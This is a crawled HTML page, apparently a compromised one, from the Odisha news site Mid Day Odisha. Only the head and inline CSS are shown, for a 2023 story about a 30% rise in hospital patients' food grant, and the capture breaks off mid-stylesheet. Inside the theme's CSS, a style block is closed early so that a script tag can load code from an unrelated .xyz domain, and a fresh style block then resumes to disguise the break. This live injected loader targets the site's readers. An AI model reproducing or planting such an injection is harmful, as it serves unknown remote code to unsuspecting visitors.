

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/
body_size: 21466
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="">
<meta property="og:url" content="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2023/08/to.jpg">
<meta property="og:image:height" content="375">
<meta property="og:image:width" content="500">
<meta property="article:published_time" content="2023-08-03T11:41:24+00:00">
<meta property="article:modified_time" content="2023-08-03T12:12:42+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Health">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: ସରକାରୀ ଡାକ୍ତରଖାନାରେ ଚିକିତ୍ସା ନିମନ୍ତେ ଭର୍ତ୍ତି ହେଉଥିବା ଇନଡୋର ରୋଗୀଙ୍କ ପାଇଁ ଦିଆଯାଉଥିବା ଖାଦ୍ୟ ଅନୁଦାନରେ ୩୦ ପ୍ରତିଶତ ବୃଦ୍ଧି ହୋଇଛି । ମୁଖ୍ୟମନ୍ତ୍ରୀ ନବୀନ">
<meta name="twitter:url" content="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2023/08/to.jpg">
<meta name="twitter:image:width" content="500">
<meta name="twitter:image:height" content="375">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ରୋଗୀଙ୍କ ଖାଦ୍ୟ ଅନୁଦାନ ୩୦% ବଢ଼ିଲା Comments Feed" href="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/24195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/odisha-govt-hikes-food-grant-for-patients-by-30-per-cent/" />
<link rel='shortlink' href='https://middayodisha.com/?p=24195' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fodisha-govt-hikes-food-grant-for-patients-by-30-per-cent%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper 